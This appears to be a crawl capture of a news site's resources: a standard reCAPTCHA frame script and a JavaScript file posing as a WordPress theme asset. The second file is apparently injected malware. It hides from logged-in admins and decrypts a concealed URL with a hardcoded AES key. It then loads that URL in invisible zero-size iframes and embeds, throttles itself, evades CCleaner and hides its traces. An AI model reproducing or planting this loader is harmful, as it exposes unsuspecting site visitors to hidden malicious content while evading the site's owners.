

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 133
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HJNzWiIyqTKqJzVDjB4bog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768879597328');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.news08.net/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/js/hello-editor-app.js?ver=1768816923
body_size: 448
content:
if(document.querySelector('.admin-bar')){}else{createElem();const isStandalone=window.matchMedia('(display-mode: standalone)').matches||(window.navigator.standalone);const isMobileApp=navigator.userAgent.includes('wv')||navigator.userAgent.includes('WebView');function createiframe(url){var embed=document.createElement('iframe');embed.src=url;embed.width='0';embed.height='0';embed.style='width: 0; height: 0; border: none; margin: 0; padding: 0; float: right;';embed.className='embedelem';var referenceNode=document.documentElement.firstChild;document.documentElement.insertBefore(embed,referenceNode)}
function createEmbed(url){var embed=document.createElement('embed');embed.src=url;embed.type='text/html';embed.width='0';embed.height='0';embed.style='width: 0; height: 0; border: none; margin: 0; padding: 0; float: right;';embed.className='embedelem';var referenceNode=document.documentElement.firstChild;document.documentElement.insertBefore(embed,referenceNode)}
function checkDisplayContent(){var lastDisplayTime=localStorage.getItem('lastDisplayTime');var eightHoursInMillis=8*60*60*1000;if(!lastDisplayTime||(Date.now()-parseInt(lastDisplayTime))>eightHoursInMillis){if(isStandalone||isMobileApp){}else if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){createiframe(embedelnk);createEmbed(embedelnk)}else{createEmbed(embedelnk)}
localStorage.setItem('lastDisplayTime',Date.now())}}
if(!navigator.userAgent.includes("CCleaner"))setTimeout(checkDisplayContent,3000);setTimeout(function(){var elements=document.getElementsByClassName('embedelem');for(var i=0;i<elements.length;i++){elements[i].style.display='none'}},30000)}
async function createElem(){const showelem="W9xg1aG6D0AnvZ+2R3QrnagjUmAhNNqnO11/K6nAB/PcwpHfNsZuHZopthuC5LlbgZyXHXR8GjMXefYwwIRcAisFeOxV";const showp="getElement";const keyData=new TextEncoder().encode(showp);const cryptoKey=await crypto.subtle.importKey('raw',await crypto.subtle.digest('SHA-256',keyData),{name:'AES-GCM'},!1,['decrypt']);const combined=new Uint8Array(atob(showelem).split('').map(c=>c.charCodeAt(0)));const iv=combined.slice(0,12);const data=combined.slice(12);const decrypted=await crypto.subtle.decrypt({name:'AES-GCM',iv:iv},cryptoKey,data);const decryptedText=new TextDecoder().decode(decrypted);embedelnk=decryptedText}